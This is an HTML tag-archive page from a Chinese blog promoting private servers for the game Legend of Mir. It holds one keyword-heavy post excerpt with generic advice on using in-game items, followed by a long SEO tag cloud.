

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E5%8F%98%E6%80%81%E7%A7%81%E6%9C%8D
body_size: 7767
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /> 
	<meta http-equiv="Content-Language" content="zh-CN" />
	<meta name="keywords" content="传奇sf开区网站,单职业传奇,迷失传奇,最新单职业传奇,sf999,传奇私服发布网" />
	<meta name="description" content="传奇私服发布网(fanna.com.cn)是热血传奇SF玩家喜欢的传奇新服网,提供最新单职业传奇、超级变态传奇、sf123传奇游戏!是sf999发布网玩家找新开传奇的最佳传奇网站!" />
	<title>热血传奇变态私服 | 新开单职业传奇|最新热血传奇SF|变态传奇私服发布</title>
	<meta name="generator" content="Z-Blog 2.2 Prism Build 140101" />
	<link rel="stylesheet" rev="stylesheet" href="http://www.fanna.com.cn/zb_users/theme/sailcat/source/style.css.asp" type="text/css" media="screen" />
        <link rel="alternate" type="application/rss+xml" href="http://www.fanna.com.cn/feed.asp" title="新开单职业传奇|最新热血传奇SF|变态传奇私服发布"/>
	<script src="http://www.fanna.com.cn/zb_system/script/common.js" type="text/javascript"></script>
	<script src="http://www.fanna.com.cn/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
        <script src="http://www.fanna.com.cn/zb_users/theme/sailcat/SCRIPT/avatar.js" type="text/javascript"></script>
        <script src="http://www.fanna.com.cn/zb_users/theme/sailcat/SCRIPT/maosay.js" type="text/javascript"></script>
</head>

<body class="multi catalog">
<div id="roll"><div title="回到顶部" id="roll_top"></div><div title="转到底部" id="fall"></div></div>
<div id="headerbg">
  <div class="header">
    <div class="topnav"><li><a href="http://www.fanna.com.cn/">网站首页</a></li><li id="menu-cate-0"><a href="http://www.fanna.com.cn/catalog.asp?cate=0">传奇sf开区网站</a></li><li id="menu-cate-1"><a href="http://www.fanna.com.cn/catalog.asp?cate=1">传奇单职业迷失</a></li><li id="menu-cate-2"><a href="http://www.fanna.com.cn/catalog.asp?cate=2">最新单职业传奇</a></li><li id="menu-cate-3"><a href="http://www.fanna.com.cn/catalog.asp?cate=3">sf999传奇</a></li><li id="menu-cate-4"><a href="http://www.fanna.com.cn/catalog.asp?cate=4">传奇私服发布网</a></li></div>

  <div class="rss">
    <ul>
      <li><a href="http://www.fanna.com.cn/feed.asp" target="_blank" class="icon1" title="欢迎订阅" style="text-index:0px;"></a></li>
      <li><a href="http://r.qq.com/cgi-bin/reader_switch?u=http://www.fanna.com.cn/feed.asp" target="_blank" class="icon2" title="订阅邮箱" style="text-index:0px;"></a></li>
      <li><a href="http://t.qq.com/xiaoxianok" target="_blank" class="icon3" title="腾讯微博" style="text-index:0px;"></a></li>
      <li><a href="http://weibo.com" target="_blank" class="icon4" title="新浪微博" style="text-index:0px;"></a></li>
    </ul>
  </div>

  <div class="clear"></div>
    <div class="title" style="display:none">
      <h1><a href="http://www.fanna.com.cn/">新开单职业传奇|最新热血传奇SF|变态传奇私服发布</a></h1>
      <h3>sf999传奇新服网</h3>
    </div>
    <div class="logo" style="display:block"><a href="http://www.fanna.com.cn/"><img src="http://www.fanna.com.cn/zb_users/theme/sailcat/INCLUDE/logo.png" /></a></div>
    <div class="search">
      <form method="post" action="http://www.fanna.com.cn/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /><input type="submit" value="提交" name="btnPost" id="btnPost" /></form>
    </div>
    <div class="clear"></div>
  </div>
</div>

<div id="content">
  
  <div id="main">
    <div class="post cate1 auth1">
      <div class="post_time">
<h6>05月</h6><h5>08</h5><h6>2020</h6></div>
      <div class="post_r">
      <div class="post_t">
        <div class="post_body">
          <h2><a href="http://www.fanna.com.cn/post/9.html" title="新开热血传奇私服里道具可以起到最大作用的方式">新开热血传奇私服里道具可以起到最大作用的方式</a></h2>
          <div class="post_content2">
            <div class="post_tu"><a href="http://www.fanna.com.cn/post/9.html" target="_blank" title="新开热血传奇私服里道具可以起到最大作用的方式"><img src="http://www.fanna.com.cn/zb_users/plugin/MiniTu/noimg.png" alt="新开热血传奇私服里道具可以起到最大作用的方式" /></a></div><div class="post_index"><p><span style="line-height: 0px;">﻿&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>在<a href="http://www.fanna.com.cn/" target="_self"><strong>新开热血传奇私服</strong></a>里，玩家们在获得道具之后都是怎样使用的呢，是不是和大部分的玩家一样，只是一些常规使用方式呢。其实对于玩家们来说，道具的作用是可大可小的，只要玩家们把道具的作用全部释放出来，那道具的威力就会更大一些。另外玩家们在使用道具的时候，需要提前做一下了解，只有全面了解道具的功能和用途，才可以让道具起到最大的作用。<br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 在不同的场合中，玩家们需要使用不同的道具，毕竟选择一些比较有针对性的道具，在使用的时候才可以将道具的价值发挥到最大，想来玩家们一定明白其中的道理，尤其是一些老玩家对道具的驾驭是非常不错的，因为他们拥有不错的使用经验，在长时间的发展过程中，就可以寻找到最好的驾驭方法，让手里的道具价值翻倍。这是一个合格的玩家可以做出的效果了。<br/>&nbsp;</p><!--autointro--></div>
          </div>
        </div>
        <div class="post_f">
          <div class="post_info">
            <span class="post_more"><a href="http://www.fanna.com.cn/post/9.html" title="详细阅读 新开热血传奇私服里道具可以起到最大作用的方式">阅读全文</a></span><a href="#">发布：热血传奇私服</a>　<a href="http://www.fanna.com.cn/catalog.asp?cate=1" title="查阅分类 传奇单职业迷失">分类：传奇单职业迷失</a>　<a href="#">评论：0条</a>　<a href="#">浏览：<span id="spn9"></span>次</a>
		    <script type="text/javascript">LoadViewCount(9)</script>
          </div>
        </div>
      </div>
      </div>
     <div class="clear"></div>
    </div>

    <div class="pagebar">
      <a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E5%8F%98%E6%80%81%E7%A7%81%E6%9C%8D"><span class="page first-page">&laquo;</span></a><span class="page now-page">1</span><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E5%8F%98%E6%80%81%E7%A7%81%E6%9C%8D"><span class="page last-page">&raquo;</span></a>
    </div>
    
  </div>
  
  <div id="sidebar">
    <dl class="function" id="divCalendar">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>日历</h2>
      <div class="sidebar_b"><div><script src="http://www.fanna.com.cn/zb_system/function/c_html_js.asp?date=now" type="text/javascript"></script></div></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divContorPanel">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>控制面板</h2>
      <div class="sidebar_b"><div><span class="cp-hello">您好,欢迎到访网站!</span><br/><span class="cp-login"><a href="http://www.fanna.com.cn/zb_system/cmd.asp?act=login">[用户登录]</a></span>&nbsp;&nbsp;<span class="cp-vrs"><a href="http://www.fanna.com.cn/zb_system/cmd.asp?act=vrs">[查看权限]</a></span></div></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divCatalog">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>网站分类</h2>
      <div class="sidebar_b"><ul><li class="li-cate cate-0"><a href="http://www.fanna.com.cn/catalog.asp?cate=0">传奇sf开区网站<span class="article-nums"> (85)</span></a></li><li class="li-cate cate-1"><a href="http://www.fanna.com.cn/catalog.asp?cate=1">传奇单职业迷失<span class="article-nums"> (43)</span></a></li><li class="li-cate cate-2"><a href="http://www.fanna.com.cn/catalog.asp?cate=2">最新单职业传奇<span class="article-nums"> (2)</span></a></li><li class="li-cate cate-3"><a href="http://www.fanna.com.cn/catalog.asp?cate=3">sf999传奇<span class="article-nums"> (24)</span></a></li><li class="li-cate cate-4"><a href="http://www.fanna.com.cn/catalog.asp?cate=4">传奇私服发布网<span class="article-nums"> (19)</span></a></li></ul></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divSearchPanel">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>搜索</h2>
      <div class="sidebar_b"><div><form method="post" action="http://www.fanna.com.cn/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divLinkage">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>友情链接</h2>
      <div class="sidebar_b"><ul><li><a href="http://www.fanna.com.cn/" target="_blank">变态传奇</a></li><li><a href="http://www.zjbird.cn/" target="_blank">手游传奇</a></li><li><a href="http://www.huntour.com/" target="_blank">我本沉默传奇</a></li></ul></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divTags">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>Tags列表</h2>
      <div class="sidebar_b"><ul><li class="tag-name tag-name-size-3"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">新开单职业传奇<span class="tag-count"> (34)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A">单职业<span class="tag-count"> (7)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">单职业传奇私服<span class="tag-count"> (17)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8D%95%E8%81%8C%E4%B8%9A">传奇私服单职业<span class="tag-count"> (22)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">单职业传奇<span class="tag-count"> (32)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91%E7%AB%99">热血传奇私服网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">新开热血传奇私服<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91">热血传奇私服网<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83">热血传奇私服发布<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">热血传奇私服发布网<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">热血传奇私服<span class="tag-count"> (16)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8F%98%E6%80%81%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">变态传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E6%80%81%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">超变态传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E7%BA%A7%E5%8F%98%E6%80%81%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">超级变态传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">超变传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%98%E6%80%81">传奇私服变态<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%8F%98%E6%80%81%E7%A7%81%E6%9C%8D">传奇变态私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">传奇私服发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%A7%81%E6%9C%8D%E4%BC%A0%E5%A5%87">私服传奇<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">新开传奇私服<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">新开传奇私服发布网<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf">传奇sf<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999">sf999<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87">sf999传奇<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E7%BD%91">sf999传奇新服网<span class="tag-count"> (23)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E5%8F%91%E5%B8%83%E7%BD%91">sf999发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E5%8F%91%E5%B8%83">sf999发布<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%89%BE%E4%BC%A0%E5%A5%87999%E7%BD%91%E7%AB%99">找传奇999网站<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">最新传奇发布网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">传奇发布网<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%90%88%E5%87%BB%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">合击传奇发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%8F%98%E6%80%81%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">传奇变态私服发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E5%A4%A7%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">最大传奇私服发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E5%8F%98%E6%80%81%E7%A7%81%E6%9C%8D">热血传奇变态私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87sf%E7%BD%91%E7%AB%99">新开传奇sf网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%9C%80%E6%96%B0%E7%A7%81%E6%9C%8D">传奇最新私服<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">传奇私服发布网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91">新开传奇私服网<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91%E7%AB%99">新开传奇私服网站<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">新传奇私服<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf">热血传奇sf<span class="tag-count"> (16)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E5%BC%80%E7%A7%81%E6%9C%8D">最新开私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%A4%A7%E5%85%A8">传奇私服大全<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91">新传奇私服网<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">今日新开传奇发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%AB%99">新开传奇私服发布站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">新开传奇私服发布网站<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">最新传奇私服发布网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83">新开传奇私服发布<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">今日新开传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%A7%81%E6%9C%8D%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">私服传奇发布网<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%AB%99">传奇私服发布站<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%96%B0%E5%BC%80%E7%A7%81%E6%9C%8D">传奇新开私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E7%A7%81%E6%9C%8D%E4%BC%A0%E5%A5%87">新开私服传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%91">最新传奇sf发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83">最新传奇私服发布<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">最新传奇sf发布网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%AB%99">热血传奇私服发布站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">传奇服发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf">新开热血传奇sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99">sf传奇网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83">传奇私服发布<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%85%AC%E5%B8%83%E7%BD%91">传奇私服公布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%E7%BD%91%E7%AB%99">传奇sf网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%E5%8D%95%E8%81%8C%E4%B8%9A">传奇sf单职业<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E6%89%8B%E6%B8%B8%E5%AE%98%E7%BD%91">sf999手游官网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E5%8F%91%E5%B8%83%E6%89%8B%E6%B8%B8">sf999发布手游<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E7%BD%91%E6%89%8B%E6%B8%B8">sf999传奇新服网手游<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">超变单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E5%8D%95%E8%81%8C%E4%B8%9A">超变单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E5%8D%95%E8%81%8C%E4%B8%9A%E6%89%8B%E6%B8%B8">超变单职业手游<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E6%96%B0%E6%9C%8D">单职业新服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E5%AE%98%E6%96%B9%E7%BD%91%E7%AB%99">单职业传奇官方网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E6%89%8B%E6%B8%B8%E7%89%88">单职业传奇手游版<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">sf999传奇发布网<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%88%9A%E5%BC%80%E4%B8%80%E7%A7%92%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99">刚开一秒新开传奇网站<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E8%B6%85%E7%88%86%E7%89%88">传奇超爆版<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%96%B0%E5%BC%80">传奇新开<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87">新开传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%88%9A%E5%BC%80%E4%B8%80%E7%A7%92%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">刚开一秒传奇发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E6%96%B0%E5%BC%80sf">热血传奇新开sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a 